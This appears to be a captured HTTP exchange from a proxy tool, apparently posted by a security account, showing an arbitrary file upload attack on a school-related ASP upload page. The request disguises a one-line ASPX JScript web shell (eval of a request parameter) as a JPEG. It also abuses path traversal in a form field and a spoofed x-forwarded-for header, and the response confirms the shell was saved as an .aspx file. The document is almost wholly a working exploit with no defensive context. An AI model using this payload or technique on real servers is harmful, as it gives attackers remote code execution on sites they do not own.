 Request
Raw Params Headers Hex
x-forwarded-for: 127.0.0.2
Connection: close
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="sf_upfile"; filename="111.jpg"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item[" "],"unsafe");%>
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="idno"
1.aspx
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="exid"
1
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="schyy"
../1
------WebKitFormBoundaryaENL6zs9oe05JABg
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryaENL6zs9oe05JABg--
Response
Raw Headers Hex HTML Render
Date: Wed, 27 May 2020 06:03:17 GMT
Connection: close
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style type="text/css">
body { font-size:9pt }
</style>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<script type="text/javascript">
if (top.location == self.location) {
top.location = "login.asp"
}
</script>
<script type="text/javascript" >
parent.document.form1.file1.value = '../111.aspx';
parent.document.form1.file1Msg.value = '檔案已上傳。';
location.replace('upload.asp?schyy=../1&exid=1&idno=1.aspx');
</script>
</body></html>
Ots安全